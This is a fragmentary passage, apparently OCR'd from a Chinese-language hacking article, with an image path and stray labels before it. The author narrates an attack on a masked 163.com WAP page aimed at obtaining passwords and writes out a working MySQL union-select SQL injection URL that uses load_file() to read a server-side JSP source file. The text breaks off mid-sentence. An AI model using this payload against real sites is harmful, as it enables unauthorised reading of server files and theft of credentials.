 pageConfig CONFIG;
聊天室
Internet
图 9
我又读了另几个文件都成功返回，这说明是一个服务器
哦！对我来说，最感兴趣的东西当然是密码了！查看刚才返回的
源文件，我发现里面包含了Function.jsp，于是就去读Function.
jsp的内容，提交：http://XXX.163.com/wap/content.jsp?
id=120 and 1=2 union select 1,2,3,4,5,user(),database(),8,
9,load_file('/home/project/web163/web/function.jsp')/*,返回